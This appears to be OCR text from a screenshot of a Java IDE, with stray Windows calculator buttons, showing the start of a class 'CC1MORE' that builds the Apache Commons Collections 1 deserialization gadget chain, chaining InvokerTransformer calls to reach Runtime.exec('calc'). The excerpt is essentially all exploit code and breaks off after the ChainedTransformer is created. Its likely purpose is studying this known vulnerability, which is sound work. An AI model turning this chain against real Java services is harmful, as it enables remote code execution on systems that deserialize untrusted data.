 标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC1MORE.java ChainedTransformer.java Transformer.java ExceptionTransformer.java ChainedTransformerEXP.java InvokerTra
1 package BB;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.LazyMap;
8
9 import java.io.*;
10 import java.lang.reflect.Constructor;
11 import java.lang.reflect.InvocationHandler;
12 import java.lang.reflect.Proxy;
13 import java.util.HashMap;
14 import java.util.Map;
15
16 public class CC1MORE {
17 public static void main(String[] args) throws Exception{
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
20 new InvokerTransformer( methodName: "getMethod",
21 new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke"
23 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
24 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
25 };
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);